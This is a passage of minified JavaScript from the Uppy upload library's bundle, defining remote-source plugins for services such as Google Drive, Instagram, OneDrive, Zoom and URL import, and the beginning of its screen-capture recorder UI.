Z{constructor(e,t){super(e,t),this.id=this.opts.id||\"Facebook\",be.initPlugin(this,t),this.title=this.opts.title||\"Facebook\",this.icon=()=>u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"g\",{fill:\"none\",fillRule:\"evenodd\"},u(\"path\",{d:\"M27 16c0-6.075-4.925-11-11-11S5 9.925 5 16c0 5.49 4.023 10.041 9.281 10.866V19.18h-2.793V16h2.793v-2.423c0-2.757 1.642-4.28 4.155-4.28 1.204 0 2.462.215 2.462.215v2.707h-1.387c-1.366 0-1.792.848-1.792 1.718V16h3.05l-.487 3.18h-2.563v7.686C22.977 26.041 27 21.49 27 16\",fill:\"#1777F2\"}),u(\"path\",{d:\"M20.282 19.18L20.77 16h-3.051v-2.063c0-.87.426-1.718 1.792-1.718h1.387V9.512s-1.258-.215-2.462-.215c-2.513 0-4.155 1.523-4.155 4.28V16h-2.793v3.18h2.793v7.686a11.082 11.082 0 003.438 0V19.18h2.563\",fill:\"#FFFFFE\"}))),this.provider=new be(e,{companionUrl:this.opts.companionUrl,companionHeaders:this.opts.companionHeaders,companionKeysParams:this.opts.companionKeysParams,companionCookiesRule:this.opts.companionCookiesRule,provider:\"facebook\",pluginId:this.id}),this.defaultLocale=Vy,this.i18nInit(),this.title=this.i18n(\"pluginNameFacebook\"),this.onFirstRender=this.onFirstRender.bind(this),this.render=this.render.bind(this)}install(){this.view=new Te(this,{provider:this.provider});let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){this.view.tearDown(),this.unmount()}onFirstRender(){return Promise.all([this.provider.fetchPreAuthToken(),this.view.getFolder()])}render(e){let t={};return this.getPluginState().files.length&&!this.getPluginState().folders.length&&(t.viewType=\"grid\",t.showFilter=!1,t.showTitles=!1),this.view.render(e,t)}};n(Qi,\"Facebook\");Qi.VERSION=eP.version;var Wo=class extends Te{toggleCheckbox(e,t){e.stopPropagation(),e.preventDefault(),t.custom.isSharedDrive||super.toggleCheckbox(e,t)}};n(Wo,\"DriveProviderViews\");var Wy={strings:{pluginNameGoogleDrive:\"Google Drive\"}};var tP={version:\"3.3.0\"},Ji=class extends Z{constructor(e,t){super(e,t),this.id=this.opts.id||\"GoogleDrive\",this.title=this.opts.title||\"Google Drive\",be.initPlugin(this,t),this.title=this.opts.title||\"Google Drive\",this.icon=()=>u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"g\",{fillRule:\"nonzero\",fill:\"none\"},u(\"path\",{d:\"M6.663 22.284l.97 1.62c.202.34.492.609.832.804l3.465-5.798H5c0 .378.1.755.302 1.096l1.361 2.278z\",fill:\"#0066DA\"}),u(\"path\",{d:\"M16 12.09l-3.465-5.798c-.34.195-.63.463-.832.804l-6.4 10.718A2.15 2.15 0 005 18.91h6.93L16 12.09z\",fill:\"#00AC47\"}),u(\"path\",{d:\"M23.535 24.708c.34-.195.63-.463.832-.804l.403-.67 1.928-3.228c.201-.34.302-.718.302-1.096h-6.93l1.474 2.802 1.991 2.996z\",fill:\"#EA4335\"}),u(\"path\",{d:\"M16 12.09l3.465-5.798A2.274 2.274 0 0018.331 6h-4.662c-.403 0-.794.11-1.134.292L16 12.09z\",fill:\"#00832D\"}),u(\"path\",{d:\"M20.07 18.91h-8.14l-3.465 5.798c.34.195.73.292 1.134.292h12.802c.403 0 .794-.11 1.134-.292L20.07 18.91z\",fill:\"#2684FC\"}),u(\"path\",{d:\"M23.497 12.455l-3.2-5.359a2.252 2.252 0 00-.832-.804L16 12.09l4.07 6.82h6.917c0-.377-.1-.755-.302-1.096l-3.188-5.359z\",fill:\"#FFBA00\"}))),this.provider=new be(e,{companionUrl:this.opts.companionUrl,companionHeaders:this.opts.companionHeaders,companionKeysParams:this.opts.companionKeysParams,companionCookiesRule:this.opts.companionCookiesRule,provider:\"drive\",pluginId:this.id}),this.defaultLocale=Wy,this.i18nInit(),this.title=this.i18n(\"pluginNameGoogleDrive\"),this.onFirstRender=this.onFirstRender.bind(this),this.render=this.render.bind(this)}install(){this.view=new Wo(this,{provider:this.provider,loadAllFiles:!0});let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){this.view.tearDown(),this.unmount()}onFirstRender(){return Promise.all([this.provider.fetchPreAuthToken(),this.view.getFolder(\"root\")])}render(e){return this.view.render(e)}};n(Ji,\"GoogleDrive\");Ji.VERSION=tP.version;var Gy={strings:{pluginNameInstagram:\"Instagram\"}};var iP={version:\"3.1.3\"},Zi=class extends Z{constructor(e,t){super(e,t),this.id=this.opts.id||\"Instagram\",be.initPlugin(this,t),this.icon=()=>u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"defs\",null,u(\"path\",{d:\"M16.825 5l.483-.001.799.002c1.168.005 1.598.021 2.407.057 1.17.05 1.97.235 2.67.506.725.28 1.34.655 1.951 1.265.613.61.99 1.223 1.273 1.946.273.7.46 1.498.516 2.67l.025.552.008.205c.029.748.037 1.51.042 3.777l.001.846v.703l-.001.398a50.82 50.82 0 01-.058 2.588c-.05 1.17-.235 1.97-.506 2.67a5.394 5.394 0 01-1.265 1.951c-.61.613-1.222.99-1.946 1.273-.699.273-1.498.46-2.668.516-.243.012-.451.022-.656.03l-.204.007c-.719.026-1.512.034-3.676.038l-.847.001h-1.1a50.279 50.279 0 01-2.587-.059c-1.171-.05-1.971-.235-2.671-.506a5.394 5.394 0 01-1.951-1.265 5.385 5.385 0 01-1.272-1.946c-.274-.699-.46-1.498-.517-2.668a88.15 88.15 0 01-.03-.656l-.007-.205c-.026-.718-.034-1.512-.038-3.674v-2.129c.006-1.168.022-1.597.058-2.406.051-1.171.235-1.971.506-2.672a5.39 5.39 0 011.265-1.95 5.381 5.381 0 011.946-1.272c.699-.274 1.498-.462 2.669-.517l.656-.03.204-.007c.718-.026 1.511-.034 3.674-.038zm.678 1.981h-1.226l-.295.001c-2.307.005-3.016.013-3.777.043l-.21.009-.457.02c-1.072.052-1.654.232-2.042.383-.513.2-.879.44-1.263.825a3.413 3.413 0 00-.82 1.267c-.15.388-.33.97-.375 2.043a48.89 48.89 0 00-.056 2.482v.398 1.565c.006 2.937.018 3.285.073 4.444.05 1.073.231 1.654.382 2.043.2.512.44.878.825 1.263.386.383.753.621 1.267.82.388.15.97.328 2.043.374.207.01.388.017.563.024l.208.007a63.28 63.28 0 002.109.026h1.564c2.938-.006 3.286-.019 4.446-.073 1.071-.051 1.654-.232 2.04-.383.514-.2.88-.44 1.264-.825.384-.386.622-.753.82-1.266.15-.389.328-.971.375-2.044.039-.88.054-1.292.057-2.723v-1.15-.572c-.006-2.936-.019-3.284-.074-4.445-.05-1.071-.23-1.654-.382-2.04-.2-.515-.44-.88-.825-1.264a3.405 3.405 0 00-1.267-.82c-.388-.15-.97-.328-2.042-.375a48.987 48.987 0 00-2.535-.056zm-1.515 3.37a5.65 5.65 0 11.021 11.299 5.65 5.65 0 01-.02-11.3zm.004 1.982a3.667 3.667 0 10.015 7.334 3.667 3.667 0 00-.015-7.334zm5.865-3.536a1.32 1.32 0 11.005 2.64 1.32 1.32 0 01-.005-2.64z\",id:\"a\"})),u(\"g\",{fill:\"none\",\"fill-rule\":\"evenodd\"},u(\"mask\",{id:\"b\",fill:\"#fff\"},u(\"use\",{xlinkHref:\"#a\"})),u(\"image\",{mask:\"url(#b)\",x:\"4\",y:\"4\",width:\"24\",height:\"24\",xlinkHref:\"[data-uri]\"}))),this.defaultLocale=Gy,this.i18nInit(),this.title=this.i18n(\"pluginNameInstagram\"),this.provider=new be(e,{companionUrl:this.opts.companionUrl,companionHeaders:this.opts.companionHeaders,companionKeysParams:this.opts.companionKeysParams,companionCookiesRule:this.opts.companionCookiesRule,provider:\"instagram\",pluginId:this.id}),this.onFirstRender=this.onFirstRender.bind(this),this.render=this.render.bind(this)}install(){this.view=new Te(this,{provider:this.provider,viewType:\"grid\",showTitles:!1,showFilter:!1,showBreadcrumbs:!1});let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){this.view.tearDown(),this.unmount()}onFirstRender(){return Promise.all([this.provider.fetchPreAuthToken(),this.view.getFolder(\"recent\")])}render(e){return this.view.render(e)}};n(Zi,\"Instagram\");Zi.VERSION=iP.version;var Ky={strings:{pluginNameOneDrive:\"OneDrive\"}};var rP={version:\"3.1.4\"},er=class extends Z{constructor(e,t){super(e,t),this.id=this.opts.id||\"OneDrive\",be.initPlugin(this,t),this.title=this.opts.title||\"OneDrive\",this.icon=()=>u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"g\",{fill:\"none\",fillRule:\"nonzero\"},u(\"path\",{d:\"M13.39 12.888l4.618 2.747 2.752-1.15a4.478 4.478 0 012.073-.352 6.858 6.858 0 00-5.527-5.04 6.895 6.895 0 00-6.876 2.982l.07-.002a5.5 5.5 0 012.89.815z\",fill:\"#0364B8\"}),u(\"path\",{d:\"M13.39 12.887v.001a5.5 5.5 0 00-2.89-.815l-.07.002a5.502 5.502 0 00-4.822 2.964 5.43 5.43 0 00.38 5.62l4.073-1.702 1.81-.757 4.032-1.685 2.105-.88-4.619-2.748z\",fill:\"#0078D4\"}),u(\"path\",{d:\"M22.833 14.133a4.479 4.479 0 00-2.073.352l-2.752 1.15.798.475 2.616 1.556 1.141.68 3.902 2.321a4.413 4.413 0 00-.022-4.25 4.471 4.471 0 00-3.61-2.284z\",fill:\"#1490DF\"}),u(\"path\",{d:\"M22.563 18.346l-1.141-.68-2.616-1.556-.798-.475-2.105.88L11.87 18.2l-1.81.757-4.073 1.702A5.503 5.503 0 0010.5 23h12.031a4.472 4.472 0 003.934-2.333l-3.902-2.321z\",fill:\"#28A8EA\"}))),this.provider=new be(e,{companionUrl:this.opts.companionUrl,companionHeaders:this.opts.companionHeaders,companionCookiesRule:this.opts.companionCookiesRule,provider:\"onedrive\",pluginId:this.id}),this.defaultLocale=Ky,this.i18nInit(),this.title=this.i18n(\"pluginNameOneDrive\"),this.onFirstRender=this.onFirstRender.bind(this),this.render=this.render.bind(this)}install(){this.view=new Te(this,{provider:this.provider,loadAllFiles:!0});let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){this.view.tearDown(),this.unmount()}onFirstRender(){return Promise.all([this.provider.fetchPreAuthToken(),this.view.getFolder()])}render(e){return this.view.render(e)}};n(er,\"OneDrive\");er.VERSION=rP.version;var sP={version:\"3.2.3\"},tr=class extends Z{constructor(e,t){if(super(e,t),this.id=this.opts.id||\"Unsplash\",this.title=this.opts.title||\"Unsplash\",be.initPlugin(this,t,{}),this.icon=()=>u(\"svg\",{className:\"uppy-DashboardTab-iconUnsplash\",viewBox:\"0 0 32 32\",height:\"32\",width:\"32\",\"aria-hidden\":\"true\"},u(\"g\",{fill:\"currentcolor\"},u(\"path\",{d:\"M46.575 10.883v-9h12v9zm12 5h10v18h-32v-18h10v9h12z\"}),u(\"path\",{d:\"M13 12.5V8h6v4.5zm6 2.5h5v9H8v-9h5v4.5h6z\"}))),!this.opts.companionUrl)throw new Error(\"Companion hostname is required, please consult https://uppy.io/docs/companion\");this.hostname=this.opts.companionUrl,this.provider=new Yr(e,{companionUrl:this.opts.companionUrl,companionHeaders:this.opts.companionHeaders,companionCookiesRule:this.opts.companionCookiesRule,provider:\"unsplash\",pluginId:this.id})}install(){this.view=new ji(this,{provider:this.provider,viewType:\"unsplash\",showFilter:!0});let{target:e}=this.opts;e&&this.mount(e,this)}onFirstRender(){}render(e){return this.view.render(e)}uninstall(){this.unmount()}};n(tr,\"Unsplash\");tr.VERSION=sP.version;function Xy(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(Xy,\"_classPrivateFieldLooseBase\");var oP=0;function nP(i){return\"__private_\"+oP+++\"_\"+i}n(nP,\"_classPrivateFieldLooseKey\");var Pa=nP(\"handleSubmit\"),Iu=class extends we{constructor(e){super(e),this.form=document.createElement(\"form\"),Object.defineProperty(this,Pa,{writable:!0,value:t=>{t.preventDefault();let{addFile:r}=this.props,s=this.input.value.trim();r(s)}}),this.form.id=Pt()}componentDidMount(){this.input.value=\"\",this.form.addEventListener(\"submit\",Xy(this,Pa)[Pa]),document.body.appendChild(this.form)}componentWillUnmount(){this.form.removeEventListener(\"submit\",Xy(this,Pa)[Pa]),document.body.removeChild(this.form)}render(){let{i18n:e}=this.props;return u(\"div\",{className:\"uppy-Url\"},u(\"input\",{className:\"uppy-u-reset uppy-c-textInput uppy-Url-input\",type:\"text\",\"aria-label\":e(\"enterUrlToImport\"),placeholder:e(\"enterUrlToImport\"),ref:t=>{this.input=t},\"data-uppy-super-focusable\":!0,form:this.form.id}),u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-c-btn-primary uppy-Url-importButton\",type:\"submit\",form:this.form.id},e(\"import\")))}};n(Iu,\"UrlUI\");var Yy=Iu;function Nu(i,e,t){let r=Qe(i.items),s;switch(e){case\"paste\":{if(r.some(a=>a.kind===\"file\"))return;s=r.filter(a=>a.kind===\"string\"&&a.type===\"text/plain\");break}case\"drop\":{s=r.filter(o=>o.kind===\"string\"&&o.type===\"text/uri-list\");break}default:throw new Error(`isDropOrPaste must be either 'drop' or 'paste', but it's ${e}`)}s.forEach(o=>{o.getAsString(a=>t(a))})}n(Nu,\"forEachDroppedOrPastedUrl\");var Qy={strings:{import:\"Import\",enterUrlToImport:\"Enter URL to import a file\",failedToFetch:\"Companion failed to fetch this URL, please make sure it\\u2019s correct\",enterCorrectUrl:\"Incorrect URL: Please make sure you are entering a direct link to a file\"}};var aP={version:\"3.4.0\"};function lP(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"path\",{d:\"M23.637 15.312l-2.474 2.464a3.582 3.582 0 01-.577.491c-.907.657-1.897.986-2.968.986a4.925 4.925 0 01-3.959-1.971c-.248-.329-.164-.902.165-1.149.33-.247.907-.164 1.155.164 1.072 1.478 3.133 1.724 4.618.656a.642.642 0 00.33-.328l2.473-2.463c1.238-1.313 1.238-3.366-.082-4.597a3.348 3.348 0 00-4.618 0l-1.402 1.395a.799.799 0 01-1.154 0 .79.79 0 010-1.15l1.402-1.394a4.843 4.843 0 016.843 0c2.062 1.805 2.144 5.007.248 6.896zm-8.081 5.664l-1.402 1.395a3.348 3.348 0 01-4.618 0c-1.319-1.23-1.319-3.365-.082-4.596l2.475-2.464.328-.328c.743-.492 1.567-.739 2.475-.657.906.165 1.648.574 2.143 1.314.248.329.825.411 1.155.165.33-.248.412-.822.165-1.15-.825-1.068-1.98-1.724-3.216-1.888-1.238-.247-2.556.082-3.628.902l-.495.493-2.474 2.464c-1.897 1.969-1.814 5.09.083 6.977.99.904 2.226 1.396 3.463 1.396s2.473-.492 3.463-1.395l1.402-1.396a.79.79 0 000-1.15c-.33-.328-.908-.41-1.237-.082z\",fill:\"#FF753E\",\"fill-rule\":\"nonzero\"}))}n(lP,\"UrlIcon\");function uP(i){let e=/^[a-z0-9]+:\\/\\//,t=\"http://\";return e.test(i)?i:t+i}n(uP,\"addProtocolToURL\");function hP(i){return Qe(i.dataTransfer.items).filter(r=>r.kind===\"string\"&&r.type===\"text/uri-list\").length>0}n(hP,\"canHandleRootDrop\");function dP(i){if(!i)return!1;let e=i.match(/^([a-z0-9]+):\\/\\//)[1];return!(e!==\"http\"&&e!==\"https\")}n(dP,\"checkIfCorrectURL\");function cP(i){let{pathname:e}=new URL(i);return e.substring(e.lastIndexOf(\"/\")+1)}n(cP,\"getFileNameFromUrl\");var Ti=class extends Z{constructor(e,t){super(e,t),this.id=this.opts.id||\"Url\",this.title=this.opts.title||\"Link\",this.type=\"acquirer\",this.icon=()=>u(lP,null),this.defaultLocale=Qy;let r={};if(this.opts={...r,...t},this.i18nInit(),this.hostname=this.opts.companionUrl,!this.hostname)throw new Error(\"Companion hostname is required, please consult https://uppy.io/docs/companion\");this.getMeta=this.getMeta.bind(this),this.addFile=this.addFile.bind(this),this.handleRootDrop=this.handleRootDrop.bind(this),this.handleRootPaste=this.handleRootPaste.bind(this),this.client=new tt(e,{companionUrl:this.opts.companionUrl,companionHeaders:this.opts.companionHeaders,companionCookiesRule:this.opts.companionCookiesRule})}getMeta(e){return this.client.post(\"url/meta\",{url:e}).then(t=>{if(t.error)throw this.uppy.log(\"[URL] Error:\"),this.uppy.log(t.error),new Error(\"Failed to fetch the file\");return t})}async addFile(e,t){t===void 0&&(t=void 0);let r=uP(e);if(!dP(r)){this.uppy.log(`[URL] Incorrect URL entered: ${r}`),this.uppy.info(this.i18n(\"enterCorrectUrl\"),\"error\",4e3);return}try{let s=await this.getMeta(r),o={meta:t,source:this.id,name:s.name||cP(r),type:s.type,data:{size:s.size},isRemote:!0,body:{url:r},remote:{companionUrl:this.opts.companionUrl,url:`${this.hostname}/url/get`,body:{fileId:r,url:r}}};Object.defineProperty(o.remote,\"requestClient\",{value:this.client,enumerable:!1}),this.uppy.log(\"[Url] Adding remote file\");try{return this.uppy.addFile(o)}catch(a){return a.isRestriction||this.uppy.log(a),a}}catch(s){return this.uppy.log(s),this.uppy.info({message:this.i18n(\"failedToFetch\"),details:s},\"error\",4e3),s}}handleRootDrop(e){Nu(e.dataTransfer,\"drop\",t=>{this.uppy.log(`[URL] Adding file from dropped url: ${t}`),this.addFile(t)})}handleRootPaste(e){Nu(e.clipboardData,\"paste\",t=>{this.uppy.log(`[URL] Adding file from pasted url: ${t}`),this.addFile(t)})}render(){return u(Yy,{i18n:this.i18n,addFile:this.addFile})}install(){let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){this.unmount()}};n(Ti,\"Url\");Ti.VERSION=aP.version;Ti.prototype.canHandleRootDrop=hP;var Jy={strings:{pluginNameZoom:\"Zoom\"}};var pP={version:\"2.1.3\"},ir=class extends Z{constructor(e,t){super(e,t),this.id=this.opts.id||\"Zoom\",be.initPlugin(this,t),this.title=this.opts.title||\"Zoom\",this.icon=()=>u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"path\",{d:\"M24.5 11.125l-2.75 2.063c-.473.353-.75.91-.75 1.5v3.124c0 .59.277 1.147.75 1.5l2.75 2.063a.938.938 0 001.5-.75v-8.75a.938.938 0 00-1.5-.75zm-4.75 9.5c0 1.035-.84 1.875-1.875 1.875H9.75A3.75 3.75 0 016 18.75v-6.875C6 10.84 6.84 10 7.875 10H16a3.75 3.75 0 013.75 3.75v6.875z\",fill:\"#2E8CFF\",\"fill-rule\":\"evenodd\"})),this.provider=new be(e,{companionUrl:this.opts.companionUrl,companionHeaders:this.opts.companionHeaders,companionKeysParams:this.opts.companionKeysParams,companionCookiesRule:this.opts.companionCookiesRule,provider:\"zoom\",pluginId:this.id}),this.defaultLocale=Jy,this.i18nInit(),this.title=this.i18n(\"pluginNameZoom\"),this.onFirstRender=this.onFirstRender.bind(this),this.render=this.render.bind(this)}install(){this.view=new Te(this,{provider:this.provider});let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){this.view.tearDown(),this.unmount()}onFirstRender(){return Promise.all([this.provider.fetchPreAuthToken(),this.view.getFolder()])}render(e){return this.view.render(e)}};n(ir,\"Zoom\");ir.VERSION=pP.version;function nc(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(nc,\"_classPrivateFieldLooseBase\");var fP=0;function mP(i){return\"__private_\"+fP+++\"_\"+i}n(mP,\"_classPrivateFieldLooseKey\");var gP={version:\"1.1.0\"},ac={__proto__:null,Box:Xi,Dropbox:Yi,Facebook:Qi,GoogleDrive:Ji,Instagram:Zi,OneDrive:er,Unsplash:tr,Url:Ti,Zoom:ir},Bs=mP(\"installedPlugins\"),zs=class extends ve{constructor(e,t){super(e,t),Object.defineProperty(this,Bs,{writable:!0,value:new Set}),this.id=this.opts.id||\"RemoteSources\",this.type=\"preset\";let r={sources:Object.keys(ac)};if(this.opts={...r,...t},this.opts.companionUrl==null)throw new Error(\"Please specify companionUrl for RemoteSources to work, see https://uppy.io/docs/remote-sources#companionUrl\")}setOptions(e){this.uninstall(),super.setOptions(e),this.install()}install(){this.opts.sources.forEach(e=>{let t={...this.opts,sources:void 0},r=ac[e];if(r==null){let s=Object.keys(ac),o=new Intl.ListFormat(\"en\",{style:\"long\",type:\"disjunction\"});throw new Error(`Invalid plugin: \"${e}\" is not one of: ${o.format(s)}.`)}this.uppy.use(r,t),nc(this,Bs)[Bs].add(this.uppy.getPlugin(e))})}uninstall(){for(let e of nc(this,Bs)[Bs])this.uppy.removePlugin(e);nc(this,Bs)[Bs].clear()}};n(zs,\"RemoteSources\");zs.VERSION=gP.version;var Zy=n(()=>u(\"svg\",{className:\"uppy-DashboardTab-iconScreenRec\",\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"g\",{fill:\"currentcolor\",fillRule:\"evenodd\"},u(\"path\",{d:\"M24.182 9H7.818C6.81 9 6 9.742 6 10.667v10c0 .916.81 1.666 1.818 1.666h4.546V24h7.272v-1.667h4.546c1 0 1.809-.75 1.809-1.666l.009-10C26 9.742 25.182 9 24.182 9zM24 21H8V11h16v10z\"}),u(\"circle\",{cx:\"16\",cy:\"16\",r:\"2\"}))),\"default\");function lc(i){let{recording:e,onStartRecording:t,onStopRecording:r,i18n:s}=i;return e?u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-ScreenCapture-button uppy-ScreenCapture-button--video uppy-ScreenCapture-button--stop-rec\",type:\"button\",title:s(\"stopCapturing\"),\"aria-label\":s(\"stopCapturing\"),onClick:r,\"data-uppy-super-focusable\":!0},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"100\",height:\"100\",viewBox:\"0 0 100 100\"},u(\"rect\",{x:\"15\",y:\"15\",width:\"70\",height:\"70\"}))):u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-ScreenCapture-button uppy-ScreenCapture-button--video\",type:\"button\",title:s(\"startCapturing\"),\"aria-label\":s(\"startCapturing\"),onClick:t,\"data-uppy-super-focusable\":!0},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"100\",height:\"100\",viewBox:\"0 0 100 100\"},u(\"circle\",{cx:\"50\",cy:\"50\",r:\"40\"})))}n(lc,\"RecordButton\");function uc(i){let{recording:e,recordedVideo:t,onSubmit:r,i18n:s}=i;return t&&!e?u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-ScreenCapture-button uppy-ScreenCapture-button--submit\",type:\"button\",title:s(\"submitRecordedFile\"),\"aria-label\":s(\"submitRecordedFile\"),onClick:r,\"data-uppy-super-focusable\":!0},u(\"svg\",{width:\"12\",height:\"9\",viewBox:\"0 0 12 9\",xmlns:\"http://www.w3.org/2000/svg\",\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\"},u(\"path\",{fill:\"#fff\",fillRule:\"nonzero\",d:\"M10.66 0L12 1.31 4.136 9 0 4.956l1.34-1.31L4.136 6.38z\"}))):null}n(uc,\"SubmitButton\");var Mu=class extends we{constructor(e){super(e),this.state={elapsedTime:0},this.wrapperStyle={width:\"100%\",height:\"100%\",display:\"flex\"},this.overlayStyle={position:\"absolute\",width:\"100%\",height:\"100%\",background:\"black\",opacity:.7},this.infoContainerStyle={marginLeft:\"auto\",marginRight:\"auto\",marginTop:\"auto\",marginBottom:\"auto\",zIndex:1,color:\"white\"},this.infotextStyle={marginLeft:\"auto\",marginRight:\"auto\",marginBottom:\"1rem\",fontSize:\"1.5rem\"},this.timeStyle={display:\"block\",fontWeight:\"bold\",marginLeft:\"auto\",marginRight:\"auto\",fontSize:\"3rem\",fontFamily:\"Courier New\"}}startTimer(){this.timerTick(),this.timerRunning=!0}resetTimer(){clearTimeout(this.timer),this.setState({elapsedTime:0}),this.timerRunning=!1}timerTick(){this.timer=setTimeout(()=>{this.setState(e=>({elapsedTime:e.elapsedTime+1})),this.timerTick()},1e3)}fmtMSS(e){return(e-(e%=60))/60+(e>9?\":\":\":0\")+e}render(){let{recording:e,i18n:t}={...this.props},{elapsedTime:r}=this.state,s=this.fmtMSS(r);return e&&!this.timerRunning&&this.startTimer(),!e&&this.timerRunning&&this.resetTimer(),e?u(\"div\",{style:this.wrapperStyle},u(\"div\",{style:this.overlayStyle}),u(\"div\",{style:this.infoContainerStyle},u(\"div\",{style:this.infotextStyle},t(\"recording\")),u(\"div\",{style:this.timeStyle},s))):null}};n(Mu,\"StopWatch\");var ev=Mu;var tv=n(i=>{let{streamActive:e,i18n:t}=i;return e?u(\"div\",{title:t(\"streamActive\"),\"aria-label\":t(\"streamActive\"),className:\"uppy-ScreenCapture-icon--stream uppy-ScreenCapture-icon--streamActive\"},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"24\",height:\"24\",viewBox:\"0 0 24 24\"},u(\"path\",{d:\"M0 0h24v24H0z\",opacity:\".1\",fill:\"none\"}),u(\"path\",{d:\"M0 0h24v24H0z\",fill:\"none\"}),u(\"path\",{d:\"M1 18v3h3c0-1.66-1.34-3-3-3zm0-4v2c2.76 0 5 2.24 5 5h2c0-3.87-3.13-7-7-7zm18-7H5v1.63c3.96 1.28 7.09 4.41 8.37 8.37H19V7zM1 10v2c4.97 0 9 4.03 9 9h2c0-6.08-4.93-11-11-11zm20-7H3c-1.1 0-2 .9-2 2v3h2V5h18v14h-7v2h7c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z\"}))):u(\"div\",{title:t(\"streamPassive\"),\"aria-label\":t(\"streamPassive\"),className:\"uppy-ScreenCapture-icon--stream\"},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"24\",height:\"24\",viewBox:\"0 0 24 24\"},u(\"path\",{d:\"M0 0h24v24H0z\",opacity:\".1\",fill:\"none\"}),u(\"path\",{d:\"M0 0h24v24H0z\",fill:\"none\"}),u(\"path\",{d:\"M21 3H3c-1.1 0-2 .9-2 2v3h2V5h18v14h-7v2h7c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM1 18v3h3c0-1.66-1.34-3-3-3zm0-4v2c2.76 0 5 2.24 5 5h2c0-3.87-3.13-7-7-7zm0-4v2c4.97 0 9 4.03 9 9h2c0-6.08-4.93-11-11-11z\"})))},\"default\");function hc(){return hc=Object.assign?Object.assign.bind():function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=t[r])}return i},hc.apply(this,arguments)}n(hc,\"_extends\");var Lu=class extends we{componentWillUnmount(){let{onStop:e}=this.props;e()}render(){let{recording:e,stream:t,recordedVideo:r}=this.props,s={playsinline:!0};return(e||!r&&!e)&&(s.muted=!0,s.autoplay=!0,s.srcObject=t),r&&!e&&(s.muted=!1,s.controls=!0,s.src=r,this.videoElement&&(this.videoElement.srcObject=void 0)),u(\"div\",{className:\"uppy uppy-ScreenCapture-container\"},u(\"div\",{className:\"uppy-ScreenCapture-videoContainer\"},u(tv,this.props),u(\"video\",hc({ref:o=>{this.videoElement=o},className:\"uppy-ScreenCapture-video\"},s)),u(ev,this.props)),u(\"div\",{className:\"uppy-ScreenCapture-buttonContainer\"},u(lc,this.props),u(uc,this.props)))}};n(Lu,\"RecorderScreen\");var iv=Lu;var rv={strings:{startCapturing:\"Begin screen capturing\",stopCapturing:\"Stop screen capturing\",submitRecordedFile:\"Submit recorded file\",streamActive:\"Stream active\",streamPassive:\"Stream passive\",micDisabled:\"Microphone access denied by user\",recording:\"Recording\"}};function dc(){return dc=Object.assign?Object.assign.bind():function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=t[r])}return i},dc.apply(this,arguments)}n(dc,\"_extends\");var yP={version:\"3.1.3\"};function vP(){var i;return window.MediaRecorder&&((i=navigator.mediaDevices)==null?void 0:i.getDisplayMedia)}n(vP,\"isScreenRecordingSupported\");function bP(){return window.MediaRecorder&&navigator.mediaDevices}n(bP,\"getMediaDevices\");var as=class extends Z{constructor(e,t){super(e,t),this.mediaDevices=bP(),this.protocol=location.protocol===\"https:\"?\"https\":\"http\",this.id=this.opts.id||\"ScreenCapture\",this.title=this.opts.title||\"Screencast\",this.type=\"acquirer\",this.icon=Zy,this.defaultLocale=rv;let r={displayMediaConstraints:{video:{width:1280,height:720,frameRate:{ideal:3,max:5},cursor:\"motion\",displaySurface:\"monitor\"}},userMediaConstraints:{audio:!0},preferredVideoMimeType:\"video/webm\"};this.opts={...r,...t},this.i18nInit(),this.install=this.install.bind(this),this.setPluginState=this.setPluginState.bind(this),this.render=this.render.bind(this),this.start=this.start.bind(this),this.stop=this.stop.bind(this),this.startRecording=this.startRecording.bind(this),this.stopRecording=this.stopRecording.bind(this),this.submit=this.submit.bind(this),this.streamInterrupted=this.streamInactivated.bind(this),this.captureActive=!1,this.capturedMediaFile=null}install(){if(!vP())return this.uppy.log(\"Screen recorder access is not supported\",\"warning\"),null;this.setPluginState({streamActive:!1,audioStreamActive:!1});let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){this.videoStream&&this.stop(),this.unmount()}start(){return this.mediaDevices?(this.captureActive=!0,this.selectAudioStreamSource(),this.selectVideoStreamSource().then(e=>{e===!1&&this.parent&&this.parent.hideAllPanels&&(this.parent.hideAllPanels(),this.captureActive=!1)})):Promise.reject(new Error(\"Screen 